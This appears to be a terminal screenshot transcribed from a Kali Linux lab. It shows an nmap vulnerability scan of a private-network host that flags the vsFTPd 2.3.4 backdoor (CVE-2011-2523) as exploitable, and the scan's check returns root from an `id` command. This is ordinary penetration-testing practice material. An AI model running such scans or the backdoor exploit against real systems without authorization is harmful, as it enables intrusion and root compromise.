 kali2@10: ~
Session Actions Edit View Help
┌──(kali2㉿10)-[~]
└─$ sudo nmap --script vuln 192.168.56.101
Starting Nmap 7.98 ( https://nmap.org ) at 2026-05-09 02:55 +0100
Nmap scan report for 192.168.56.101
Host is up (0.000083s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix
/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.
html
|_      https://www.securityfocus.com/bid/48539
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp